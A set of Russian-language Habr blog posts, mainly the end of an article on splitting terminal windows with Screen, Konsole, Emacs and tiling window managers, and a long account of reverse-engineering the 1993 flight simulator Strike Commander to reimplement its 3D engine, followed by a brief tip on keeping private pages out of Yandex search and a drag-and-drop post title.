Функция разбиения на экраны у Screen работает хорошо, но в ней есть некоторые недочёты, которых нет в tmux. Например, когда вы разбиваете окно терминала, новая копия терминала не запускается на появившейся после разбиения панели. Вы должны нажать Ctrl-A Tab (или Ctrl-J Tab, если вы переопределите комбинацию клавиш, как я) и создать новую оболочку вручную с помощью Ctrl-A C.
В отличие от tmux, разбиение не исчезает, когда вы выходите из терминала, что является конструктивной особенностью, которая в некоторых случаях весьма полезна. Хотя иногда она доставляет неудобства, поскольку вынуждает вас управлять сбросом разбиения вручную.
Тем не менее, GNU Screen — это надёжное и мощное приложение, которое вы можете запустить, если обнаружите, что tmux по каким-то причинам недоступен для вас.
Вот основные команды GNU Screen:
* **Ctrl-A |** разбить по вертикали (один экран — слева, другой — справа)
* **Ctrl-A S** разбить по горизонтали (один экран — сверху, другой — снизу)
* **Ctrl-A Tab** переключиться между панелями
* **Ctrl-A ?** открыть справку
* **Ctrl-A d** покинуть Screen и оставить его работать в фоновом режиме (чтобы вернуться обратно, используйте screen -r)
Konsole
-------

[Konsole](https://konsole.kde.org) — это стандартный терминал рабочего стола KDE Plasma. Как и сам KDE, Konsole обладает широкими возможностями для настройки.
Среди его многочисленных функций — возможность разбивать окно на экраны. Поскольку Konsole — это графический терминал, вы можете управлять им с помощью мыши, а не клавиатуры.
Для этого нужно перейти в меню View. Вы можете разбить окно по горизонтали или вертикали. Чтобы переключить активную панель, просто выберите нужную вам панель с помощью мыши. Каждая панель представляет собой уникальный терминал, поэтому она может иметь собственную тему и вкладки.
В отличие от tmux и GNU Screen, вы не можете отсоединиться и снова подключиться к сессии Konsole. Как и большинство графических приложений, вы используете Konsole, находясь перед ним физически. Поэтому для удалённого доступа придётся использовать специальное программное обеспечение.
Emacs
-----

Emacs не является терминальным мультиплексором, но его интерфейс поддерживает разбиение окна и изменение размеров. У него также есть встроенный терминал.
В любом случае, если вы ежедневно работаете с Emacs, это означает, что вы по достоинству оценили возможность удобно организовать ваше рабочее пространство. Более того, поскольку модуль Emacs eshell реализован на eLISP, вы можете взаимодействовать с ним, используя те же команды, которые вы используете в самом Emacs, что упрощает копирование и извлечение длинных путей к файлам или вывод команд.
Если вы используете Emacs в графическом окне, вы можете выполнить некоторые действия с помощью мыши. Например, вы можете выбрать активную панель, щёлкнув по ней, или изменить размеры экранов после разбиения окна.
Хотя иногда быстрее использовать сочетания клавиш:
* **Ctrl-X 3** разбить по вертикали (один экран — слева, другой — справа)
* **Ctrl-X 2** разбить по горизонтали (один экран — сверху, другой — снизу)
* **Ctrl-X O** переключиться между панелями (это можно сделать и мышью)
* **Ctrl-X 0** (0 — это нуль) закрыть текущую панель
По аналогии с tmux и GNU Screen, вы можете отключаться и подключаться к сессии Emacs через **emacs-client**.
Window manager
--------------
Если вы думаете, что текстовый редактор, который может разбить окно на экраны и в каждом из них запустить терминал — это загадка природы, то каково будет ваше удивление, когда выяснится, что ваш рабочий стол может выполнять те же задачи. Рабочие столы Linux, такие как Ratpoison, Herbsluftwm, i3, Awesome и даже рабочий стол KDE Plasma можно настроить так, чтобы каждое окно приложения отображалось в виде фиксированной плитки в сетке рабочего стола.
Вместо окон, плавающих «над» вашим рабочим столом, они остаются в специально отведённом месте, поэтому вы сможете переключаться с одного на другое. Вы можете открыть любое количество терминалов в вашей сети, эмулируя терминальный мультиплексор. Фактически, вы даже можете открыть терминальный мультиплексор в мультиплексоре рабочего стола.
И ничто не мешает вам внутри него открыть Emacs со своим режимом мультиплексора. Никто не знает, что произойдет, если вы продолжите в том же духе, и большинство пользователей Linux согласятся, что лучше не повторять это дома.
В отличие от tmux и GNU Screen, вы не можете отсоединяться и повторно подключаться к «сессии» своего рабочего стола без использования специального программного обеспечения.
Ещё варианты?
-------------
Хотите верьте, хотите нет, но есть ещё много вариантов. Существуют и эмуляторы терминалов, такие как Tilix и Terminator, приложения со встроенными терминальными компонентами и многое другое.
А как вы разбиваете на экраны ваш терминал?
---
#### На правах рекламы
[VDSina](https://vdsina.ru/pricing?partner=habr16) предлагает виртуальные и физические серверы под любые задачи, огромный выбор операционных систем для автоматической установки, есть возможность установить любую ОС с собственного [ISO](https://vdsina.ru/qa/q/kak-ispolzovat-svoy-obraz-iso-v-vds?partner=habr16), удобная [панель управления](https://habr.com/ru/company/vdsina/blog/460107/) собственной разработки и посуточная оплата. А еще у нас есть вечные серверы ;)
[](https://vdsina.ru/eternal-server?partner=habr16) | https://habr.com/ru/post/504114/ | null | ru | null |
# Реверс-инжиниринг игры Strike Commander
В начале 90-х на переднем крае прогресса PC-гейминга находилась одна компания: [Origin Systems](http://en.wikipedia.org/wiki/Origin_Systems). Её слоганом был «Мы создаём миры» и, чёрт возьми, они ему соответствовали: серии [Ultima](http://en.wikipedia.org/wiki/Ultima_(series)), Crusader и [Wing Commander](http://en.wikipedia.org/wiki/Wing_Commander_(franchise)) потрясли воображение игроков.
На создание одной из игр ушло четыре года и больше миллиона человеко-часов: [Strike Commander](http://en.wikipedia.org/wiki/Strike_Commander). Знаменитый лётный симулятор имел собственный 3D-движок под названием [RealSpace](http://www.wcnews.com/wcpedia/RealSpace), в котором впервые появились технологии, сегодня воспринимаемые как должное: наложение текстур, затенение по Гуро, изменение уровня детализации и дизеринг цветов.
Мой старой мечтой было поиграть в неё в шлеме виртуальной реальности. Благодаря [Oculus Rift](http://www.oculusvr.com/) эта фантазия стала ещё на один шаг ближе к реальности.
Но, как оказалось, исходный код игры был утерян и никогда не будет выпущен, поэтому я решил выполнить обратную разработку.
На момент публикации этой статьи мой проект ещё не закончен, но я хочу поделиться техниками, позволившими мне сделать из этого:

вот это:
… и, возможно, вдохновить кого-нибудь присоединиться к моему приключению.
До Strike Commander
-------------------
В начале 90-х лётные симуляторы были хорошими, но [Falcon 3.0](http://en.wikipedia.org/wiki/Falcon_(video_game_series)#Falcon_3.0) или [Flight simulator 4.0](http://en.wikipedia.org/wiki/History_of_Microsoft_Flight_Simulator#Flight_Simulator_4.0) больше были сосредоточены на точности лётной модели, а не красивой визуализации:

На рынке было много лётных симуляторов и немногие заметили, что в 1990 году Origin Systems объявила о создании новой игры. Но всё изменилось после выставки CES 1991 в Чикаго, где было показано демо. Никто не мог поверить, что в игре будут элементы, присутствовавшие в то время только в лётных симуляторах ВВС: наложение текстур, затенение по Гуро, туман и многие другие. На скриншотах видны технологии, сильно обогнавшие своих конкурентов:


После 1991 года игру стали ждать многие. Не только из-за потрясающего движка и захватывающего сюжета — RealSpace изначально поддерживал дополнительное оборудование, очень дорогие и хрупкие аксессуары, желанные любому фанату лётных симуляторов — THRUSTMASTER WEAPON CONTROL SYSTEM и THRUSTMASTER FLIGHT CONTROL SYSTEM:


Можно было даже подключить THRUSTMASTER RUDDER:

Но это было ещё не всё: игра поддерживала виртуальный кокпит. Мини-джойстик ThrustMaster с четырьмя направлениями позволяет перемещать голову пилота и следить за наземными объектами/вражескими самолётами без необходимости использования шлема виртуальной реальности:

1993 год: первый контакт
------------------------
Игра и её трёхмерный движок просто «взрывали мозг», но для них требовалась невероятно мощная машина:
* IBM PC 486-DX2 66 МГц
* 4 МБ ОЗУ
* Не менее 38 МБ на жёстком диске
* Игра поставлялась на одиннадцати флоппи-дисках по 1,44 МБ.
Если провести аналогию с современным технологическим уровнем, то рекомендуемая конфигурация была бы такой:
* ЦП с 8 ядрами и 16 ГБ ОЗУ.
* Два видеопроцессора Nvidia Titan.
* Обязательная установка 1000 ГБ.
* Игра поставляется на пяти BluRay.
И просто купить игру было недостаточно, надо было ещё пережить процесс установки! Открыв коробку, пользователь видел 8 флоппи-дисков (+3 для Speech Pack):


**Интересный факт:** заметьте, что на постере указана дата выхода: Рождество 1991 года. Игра была завершена только в 1993 году после долгого процесса, который Крис Роберт назвал "«Апокалипсисом сегодня» компьютерных игр".
Распаковка игры с флоппиков на жёсткий диск и смена 13 дисков занимала добрых полчаса. И когда вы уже думали, что всё закончилось, игра начинала генерировать все карты. Размер игры увеличивался с 24 МБ до 38 МБ: в четыре раза больше, чем любая другая игра того времени.
**Интересный факт:** карта генерировалась из одного seed (целого числа), вставленного в алгоритм генерации псевдослучайных чисел. Это была искусный приём, позволивший избежать увеличения количества данных на дисках благодаря генерированию карты после установки. Если вам интересны подробности этого приёма, рекомендую прочитать книгу [The Backroom Boys](http://www.amazon.com/The-Backroom-Boys-Secret-British/dp/0571214975) и главу об игре Frontier Elite.
На 386-м PC генерирование карты занимало ОДИН ЧАС. Но Origin Systems додумалась поставлять вместе с [коробкой игры](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/sudden_death.JPG) отличный стостраничный журнал в мрачном антураже мира игры 2012 года. Благодаря [Sudden Death](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/StrikeCommanderManual.pdf) весь процесс становился менее мучительным (заметьте, что на странице 38 есть фальшивая реклама, обещающая выпуск Strike Commander к Рождеству 2013 года).
Strike Commander !
------------------
Наконец, после этих шагов, игроки могли насладиться игрой… в апреле 1993 года! Несмотря на то, что игра задержалась на два года, в ней было всё, что обещала Origin, и она продавалась очень хорошо. Многие проводили долгие ночи, сражаясь в боях, даже несмотря на то, что игра, которая должна была выглядеть так:

… на минимальных настройках выглядела так:

В целом этого было достаточно, чтобы привлечь пилотов и создать хорошие воспоминания.
Утерянный исходный код
----------------------
После выхода Oculus Rift мой интерес к Strike Commander снова возрос: появилось подходящее «железо». Поскольку игре было 20 лет, я ожидал, что исходный код уже выпущен, но быстро наткнулся на рассказ о печальной истории увядания Origin Systems.
В сентябре 1992 года Origin Systems была куплена Electronic Arts и примерно в 1999 году все проекты были отменены из-за плохих продаж Ultima 9. Компании пришлось сосредоточиться на другой области, в которой она тоже была первооткрывателем: [MMORPG Ultima Online](http://en.wikipedia.org/wiki/Ultima_Online). Многие люди считают, что исходные коды и версии на «золоте» всех готовых игр хранятся где-то в глубинах хранилища EA. Но связавшись с людьми из [Wing Commander CIC](http://www.wcnews.com/chatzone/threads/wing-commander-source-code.24840/), я выяснил, что весь исходный код пропал после закрытия компании.
Сегодня в это трудно поверить, но в то время разработчиков и компании больше интересовали новые игры, а не сохранение «старья», фактора ностальгии ещё не было, не было большой базы фанатов и таких магазинов, как современный [Good Old Games](http://www.gog.com/). Проиллюстрировать уровень «примитивности» контроля за исходниками можно многими историями, но, возможно, лучшей является история «ZAP SC» на 15 минуте 14 секунде:
В первый день работы один разработчик умудрился удалить всё дерево исходников Strike Commander на 900 МБ. Отдел ИТ потратил 72 часа на восстановление всего с машин разработчиков. В интервью также упоминается, что код Wing Commander 1 и 2 передавался на дискетах: до Strike Commander у них не было сети!
**Интересный факт:** неожиданный поворот событий — часть исходного кода недавно была найдена бывшими разработчиками Origin: Wing Commander CIC хранит офлайн-архив, в котором хранятся исходные коды [Wing Commander I](http://cdn.wcnews.com/newestshots/full/squadronsourcecode.png) и [Wing Commander III](http://cdn.wcnews.com/newestshots/full/wc3sourcecode.PNG). Людям, работавшим над Ultima 8, [анонимным источником](http://exult.sourceforge.net/forum/read.php?f=1&i=13863&t=13863) был предложен (но отвергнут) исходный код «Ultima 8: Pagan». Что касается Strike Commander, то я никогда не слышал, чтобы у кого-то он остался.
Реверс-инжиниринг: возможно ли это?
-----------------------------------
За долгие годы многие команды успели поработать над играми Origin Systems и добились отличных результатов:
* В [Underworld II Revial](http://uw2rev.sourceforge.net/) воссоздана [Ultima Underworld II: Labyrinth of Worlds](http://en.wikipedia.org/wiki/Ultima_Underworld_II:_Labyrinth_of_Worlds).
* В [Exult](http://exult.sourceforge.net/screenshots.php) воссоздана [Ultima VII: The Glack Gate](http://en.wikipedia.org/wiki/Ultima_VII:_The_Black_Gate).
* В [Pentagram](http://pentagram.sourceforge.net/screenshots.php) воссоздана [Ultima VIII: Pagan](http://en.wikipedia.org/wiki/Ultima_VIII:_Pagan) (советую посмотреть код, дизайн, основанный на акторах, являющихся процессами внутри ядра, прекрасен).
Насколько долго и трудно это может быть? После общения с Грегори Монтуаром, выполнившим почти всю обратную разработку [Another World](https://habrahabr.ru/post/324550/), я понял, что работая по часу за вечер, можно реверсировать по 10 КБ ассемблерного кода обратно на C за месяц. В Strike Commander много исполняемых файлов, и первоначальная обескураживающая оценка времени была такой:
`INSTALL.EXE 7 793 байт : 2 недели
MKTERR.EXE 203 744 байт : 1,5 года
SC.EXE 20 000 байт : 1 месяц
MKGAME.EXE 131 696 байт : 1 год
OPTTEST.EXE 870 528 байт : 7 лет
STRIKE.EXE 746 304 байт : 6 лет
=============================================
15 лет, 7 месяцев и 2 недели. Ой-ёй.`
Это расстраивало: если бы кто-нибудь начал работу в 1993 году, то закончил бы шесть лет назад, и мне достаточно было бы сделать `git clone`! Но запустив [IDA](https://www.hex-rays.com/index.shtml) и немного изучив файлы, я понял, что реверсировать нужно не всё: 3D-движок полностью находится в STRIKE.EXE и небольшая команда сможет справиться с ним за разумное время.
Дорожная карта
--------------
Дорожная карта, которую я изначально нарисовал для реверс-инжиниринга Strike Commander, была такой:
1. Собрать как можно больше документации.
2. Разобраться в глобальной архитектуре Strike Commander.
3. Выполнить обратную разработку ресурсов игры.
4. Задокументировать этап 3 и экстраполировать (Visual Surface Determination, Level Of Detail и т.д.)
5. Заново реализовать 3D-движок и собрать `NEO_STRIKE.EXE`
6. Добавить поддержку VR-устройства Oculus Rift.
И я приступил к работе.
Часть 2. Архитектура и документация,
------------------------------------
Архитектура
-----------
Strike Commander не состоит из одного монолитного исполняемого файла. Для обеспечения игрового процесса совместно работают шесть исполняемых файлов. Базовая идея похожа на изученную в [обзоре кода Second Reality](http://fabiensanglard.net/second_reality/). Можно по-разному объяснить использование нескольких EXE-файлов:
* Оптимизация сотрудничества в команде (каждый сотрудник мог работать над своей частью, не влияя на других).
* Программы из-за реального режима DOS были ограничены 640 килобайтами ОЗУ. Большой монолитный исполняемый файл привёл бы увеличению обмена данными с диском или он вообще бы не загружался.
После изучения в IDA оказалось, что в каждом исполняемом файле используется системный вызов DOS 21h для загрузки и запуска других `.EXE`. Например, сюжетный режим, обеспечивающий обработку диалогов и кинематографических вставок — это `OPTTEST.EXE`. Он удаляет себя из ОЗУ и загружает/запускает `STRIKE.EXE`, когда необходим трёхмерный режим.
Для исследования и изучения компонентов, отвечающих за каждую из частей Strike Commander очень полезным оказался DosBOX. Имя текущего запущенного исполняемого файла показывается в заголовке окна:
| Исполняемый файл | Скриншот | Примечания |
| --- | --- | --- |
| INSTALL.EXE | | Модуль, запускающий MKGAME.EXE |
| MKGAME.EXE |
| Настоящий установщик: * Создаёт загрузочный диск.
* Определяет звуковую карту.
* Выполняет защиту от копирования (вопрос с ответом в журнале Sudden Death).
* Распаковывает 8 флоппи-дисков.
|
| MKTERR.EXE |
| Генератор карты, создающий все элементы карты и группирующий их в PAK:* ALASKA.PAK
* ANDMAL1.PAK
* ANDMAL2.PAK
* ARENA.PAK
* CANYON.PAK
* EGYPT.PAK
* EUROPE.PAK
* MAPDATA.PAK
* MAURITAN.PAK
* QUEBEC.PAK
* RHODEI.PAK
* SANFRAN.PAK
* TURKEY.PAK
|
| OPTTEST.EXE |
| Отвечает за все внутриигровые диалоги, кинематографические вставки, меню, выбор оружия в ангаре и просмотр объектов. |
| SC.EXE | | Способ, которым запускается игра. Обычно он загружает и исполняет `OPTTEST.EXE`. |
| STRIKE.EXE | | Трёхмерный движок RealSpace. Отвечает за активную фазу игрового процесса. |
Примечание: если удалить архив карт PAK, `STRIKE.EXE` обнаружит отсутствие файла и автоматически запустит `MKTERR.EXE` для генерирования карты. То есть большая часть работы происходит в `OPTTEST.EXE` и `STRIKE.EXE`. Но мы ещё не разобрались, как между ними передаются параметры. Системный вызов DOS 21h позволяет использовать параметры командной строки, хранить данные в определённой странице памяти, а также состояние игры можно сохранять на жёстком диске. IDA подскажет нам, как обстоит дело в нашем случае.
Список важных файлов
--------------------
Важные файлы, используемые игрой:
`//Исполняемые файлы
16 -rw-r--r-- 1 fabiensanglard staff 7,793 17 Jan 03:02 INSTALL.EXE
264 -rw-r--r-- 1 fabiensanglard staff 131,696 17 Jan 03:02 MKGAME.EXE
400 -rw-r--r-- 1 fabiensanglard staff 203,744 17 Jan 03:03 MKTERR.EXE
1704 -rw-r--r-- 1 fabiensanglard staff 870,528 17 Jan 03:02 OPTTEST.EXE
16 -rw-r--r-- 1 fabiensanglard staff 7,793 17 Jan 03:09 SC.EXE
1464 -rw-r--r-- 1 fabiensanglard staff 746,304 17 Jan 03:03 STRIKE.EXE
//Ресурсы
19832 -rw-r--r-- 1 fabiensanglard staff 10,150,560 17 Jan 03:03 GAMEFLOW.TRE
952 -rw-r--r-- 1 fabiensanglard staff 485,877 17 Jan 03:02 MISC.TRE
1304 -rw-r--r-- 1 fabiensanglard staff 665,456 17 Jan 03:02 MISSIONS.TRE
13544 -rw-r--r-- 1 fabiensanglard staff 6,932,708 17 Jan 03:02 OBJECTS.TRE
1760 -rw-r--r-- 1 fabiensanglard staff 899,145 17 Jan 03:02 SOUND.TRE
3288 -rw-r--r-- 1 fabiensanglard staff 1,681,738 17 Jan 03:02 TEXTURES.TRE
//Карты
2040 -rw-r--r-- 1 fabiensanglard staff 1,042,674 17 Jan 03:05 ALASKA.PAK
2040 -rw-r--r-- 1 fabiensanglard staff 1,042,570 17 Jan 03:04 ANDMAL1.PAK
2040 -rw-r--r-- 1 fabiensanglard staff 1,042,960 17 Jan 03:09 ANDMAL2.PAK
2048 -rw-r--r-- 1 fabiensanglard staff 1,046,382 17 Jan 03:09 ARENA.PAK
2040 -rw-r--r-- 1 fabiensanglard staff 1,043,268 17 Jan 03:06 CANYON.PAK
2032 -rw-r--r-- 1 fabiensanglard staff 1,038,716 17 Jan 03:05 EGYPT.PAK
2024 -rw-r--r-- 1 fabiensanglard staff 1,033,096 17 Jan 03:07 EUROPE.PAK
656 -rw-r--r-- 1 fabiensanglard staff 333,464 17 Jan 03:02 MAPDATA.PAK
2040 -rw-r--r-- 1 fabiensanglard staff 1,044,396 17 Jan 03:03 MAURITAN.PAK
2032 -rw-r--r-- 1 fabiensanglard staff 1,037,798 17 Jan 03:04 QUEBEC.PAK
2040 -rw-r--r-- 1 fabiensanglard staff 1,043,840 17 Jan 03:08 RHODEI.PAK
2048 -rw-r--r-- 1 fabiensanglard staff 1,046,316 17 Jan 03:06 SANFRAN.PAK
2048 -rw-r--r-- 1 fabiensanglard staff 1,045,766 17 Jan 03:08 TURKEY.PAK
//Файлы начальных чисел для генерирования карт
80 -rw-r--r-- 1 fabiensanglard staff 37,732 17 Jan 03:02 MSFILES.PAK
// Палитра 3D-движка
8 -rw-r--r-- 1 fabiensanglard staff 1,806 17 Jan 03:02 PALETTE.IFF`
Документация, относящаяся к Strike Commander
--------------------------------------------
* Формат архива PAK ([wc1g.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/wc1g.txt)).
* Формат архива TRE ([wc1g.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/wc1g.txt)).
* RLE, Run Length Encoding для изображений и анимаций ([wc1g.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/wc1g.txt)).
* Формат IFF ([IFF.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/IFF.txt) и [A Quick Introduction to IFF.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/A Quick Introduction to IFF.txt)).
* Аудиоформат Creative Voice (VOC) ([Creative Voice (VOC) file format.txt](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/Creative Voice (VOC) file format.txt)).
* Формат музыки Extended MIDI (XMIDI). Исходный код формата открыт его автором Джоном Майлсом ([AIL2.ZIP](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/AIL2.ZIP) и [XMIDI.TXT](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/XMIDI.TXT)).
* Система разработки Borland DOS C++ Development System ([Borland C++ Power Programming Book and Disk Programming\_.pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/Borland_C___Power_Programming_Book_and_Disk__Programming_.pdf)).
* The Art of Assembly Language DOS 16bits edition ([веб-сайт](http://www.plantation-productions.com/Webster/www.artofasm.com/DOS/index.html)).
* Бесплатная версия IDA ([загрузка IDA5.0](https://www.hex-rays.com/products/ida/support/download_freeware.shtml)).
* Руководство для плейтестеров Origin PlayerTester Guide (содержит подробности об области повреждений в самолёте) [Strike Commander Playtesters Guide (1998)(Origin Systems).pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/Strike Commander Playtesters Guide (1998)(Origin Systems).pdf).
* Аэродинамические свойства реактивного самолёта, Уэйн Сайкс, Game Developer Magazine, декабрь 1994 года ([GDM\_December\_1994.pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/GDM_December_1994.pdf)).
* Журнал Sudden Death ([StrikeCommanderManual.pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/StrikeCommanderManual.pdf)).
* Руководство по стратегиии в Strike Commander ([StrikeCommanderStrategyGuide.pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/StrikeCommanderStrategyGuide.pdf)).
* Технический отчёт ([Origin\_Software\_Technogoly\_Entertainment\_Report.pdf](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/Origin_Software_Technogoly_Entertainment_Report.pdf)).
* Брайан Хук, «Создание трёхмерного игрового движка на C++»: программирование драйверов Thrust Master ([AST3D.zip](http://fabiensanglard.net/reverse_engineering_strike_commander/docs/AST3D.zip)).
Часть 3. Обратная разработка ресурсов.
--------------------------------------
Система архивов
---------------
Форматы PAK и TRE понятны на 100% благодаря [спецификациям Марио](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/wc1g.txt).
* [Список файлов в архивах TRE](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_tre_content.txt).
Архивами легко управлять/распаковывать их с помощью TreArchive и PakArchvive в libRealSpace.
Самолёты
--------
Самолёты хранятся в полностью укомплектованных файлах в архивах IFF. Они понятны на 95%. Состоят из четырёх ключевых частей:
1. Аэродинамические свойства.
2. Система повреждений и очки «жизни»
3. Система вооружения
4. Внешний вид
1. Трёхмерные данные
2. Текстуры
См. [спецификации формата JET](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_jet_format.txt).
Карты
-----
Карты понятны на 95%. Они хранятся в `X.PAK`, но также ссылаются на текстуры в `TEXTURES.TRE`. См. [спецификации формата карт](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_map_format.txt).
См. [спецификации формата текстур карты](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_map_texture_format.txt).
Меню
----
Меню понятны на 50% (визуализация, но не логика).
Пока спецификаций нет.
Анимации
--------
Анимации понятны на 50%:
* Возможен рендеринг и воспроизведение отдельных слоёв.
* Понятен выбор используемой палитры.
* Неизвестен сборщик, объединяющий слои.
См. [спецификации формата анимаций](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_animation_format.txt).
Палитры
-------
Палитры понятны на 100%: см. [спецификации формата палитр](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/strike_commander_palette_format.txt).
ИИ/игровая логика
-----------------
Пока над ними не работали. Вероятно, все они находятся в EXE.
С учётом времени и документации, найденной в руководстве плейтестера, думаю, что там не простое дерево принятия решений. Вероятно, иерархические конечные автоматы.
См. подробное рассмотрение всех техник в книге [Arctificial Intelligence for Games](http://www.amazon.com/Artificial-Intelligence-Games-Ian-Millington/dp/0123747317).
Сохранения игр
--------------
Формат сохранённых игр понятен на 75%: см. [спецификации формата сохранённых игр](https://github.com/fabiensanglard/libRealSpace/blob/master/doc/cheatcodes.txt).
Часть 4. Запускаем игру заново.
-------------------------------
Начат проект переписывания Strike Commander. Полный исходный код можно найти [на GitHub](https://github.com/fabiensanglard/libRealSpace):
`git clone https://github.com/fabiensanglard/libRealSpace`
Движок
------

Самолёты/объекты
----------------




Меню
----
Программа просмотра карты
-------------------------
Формат графики
--------------


Программа просмотра анимации
----------------------------


Программа просмотра игрового процесса
-------------------------------------
Пока ничего! Я сильно надеялся, что в игре используется виртуальная машина в стиле [SCUMM](http://en.wikipedia.org/wiki/Scumm). Эта часть выполняется `OPTTEST.EXE`
Палитры
-------
Эффекты палитры наверно будет сложно воссоздать: когда пилот испытывает слишком большие перегрузки, экран становится серым (а потом тёмным, если становится ещё больше G). Это реализовано интерполяцией между палитрами. Здесь может помочь шейдер.


Поддержка Oculus Rift
---------------------
Работа над интеграцией Oculus Rift пока не начата. *[прим. пер.: последний коммит в Github проекта датирован октябрём прошлого года, так что, похоже, увы...]* | https://habr.com/ru/post/339838/ | null | ru | null |
# Как не попасть в выдачу Яндекса
Чтобы потом не обсуждали как Яндекс проиндексировал приватные страницы вашего сайта, есть простое решение — вывести на таких страницах метатег:
Удобно добавить его в базовый шаблон страниц приватной части сайта.
И даже если по какой-то причине поисковая система не прочитала robots.txt (или в нем не оказалось нужного запрета индексации) и все-таки получила HTML приватной страницы, то этот тег запретит индексацию.
[Методы управления поведением Яндекс-робота](http://help.yandex.ru/webmaster/?id=1111858)
Гугл тоже анализирует этот метатег. | https://habr.com/ru/post/124984/ | null | ru | null |
# Переосмысление drag&drop
#### Берем что-то всем давно известное и делаем это удобным и красивым
